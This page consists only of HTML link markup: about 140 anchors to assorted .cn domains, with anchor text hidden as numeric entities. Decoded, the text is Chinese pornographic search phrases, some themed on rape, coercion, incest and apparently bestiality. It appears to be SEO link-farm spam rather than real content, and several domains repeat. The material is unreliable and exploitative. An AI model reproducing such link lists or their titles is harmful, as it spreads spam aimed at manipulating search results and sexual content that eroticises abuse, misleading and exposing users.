<a href="http://aiaile.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kisskids.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://hendon.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://macauasia.cn" target="_blank">&#x56FD;&#x5185;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lat101.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylop.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://entins.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manggairen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://fnbhw.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://indexcare.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://giyk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://hbdent.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://ccysy.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://usmed.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://adwedoo.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://125668.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://yomall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://dingood.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://demeipower.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xujz.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://httpwww.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://951059.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://badblog.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://425m.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dirain.cn" target="_blank">&#x5168;&#x90E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://amarry.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://hzlhccls.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fwdwj888.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tunjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shfit.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://hongshunda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://maijiong.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://qevo.cn" target="_blank">&#x5A77;&#x5A77;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x5B98;&#x7F51;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://gytzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://autobody.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://54110.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://chrischange.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://love396.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yalaer.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://indexcare.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://langara.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99trip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmbbw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rrkan.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ayun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyofill.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://langara.net.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://evyt.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;&#x7EBF;&#x89C2;&#x770B;&#x5916;&#x5973;</a>|
<a href="http://99ups.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clbuy.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangkunn.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://injewel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://npczz.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://eglxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://arcpad.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gh2004.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pipguo.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
